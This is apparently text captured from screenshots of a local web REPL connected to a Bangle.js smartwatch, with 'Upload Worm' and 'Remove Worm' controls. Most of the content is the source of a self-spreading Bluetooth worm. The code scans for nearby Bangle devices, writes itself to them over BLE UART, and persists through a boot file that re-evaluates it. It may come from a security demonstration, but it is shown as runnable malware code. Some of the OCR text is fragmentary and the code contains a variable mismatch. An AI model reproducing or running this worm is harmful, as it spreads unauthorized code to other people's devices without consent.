 127.0.0.1:5173/repl
127.0.0.1:5173/repl
http://127.0.0.1:5173 wants to pair
Bangle.js 35aa - Paired
Scanning...
Pair
Cancel
Back
Connect
Enter
>conso
Hello w
=undefi
>
127.0.0.1:5173/worm
127.0.0.1:5173/worm
Back
Disconnect
Upload Worm
Remove Worm
>let WORM_MAIN = `let WORM_PAYLOAD = setInterval(() => {
:Bangle.buzz();
:console.log('Buzz!');
:NRF.requestDevice({ filters: [{ namePrefix: 'Bangle' }] }).then((dev) => {
:require('ble_uart')
:.connect(device)
:.then((u) => u.write(WORM_MAIN));
:});
:}, 5000);
:
:require('Storage').write('worm.boot.js', WORM_MAIN + '\\n' + 'eval(WORM_MAIN);' + '\\n');
:`;
="let WORM_PAYLOAD " ... "MAIN);' + '\\n');\n"
>eval(WORM_MAIN);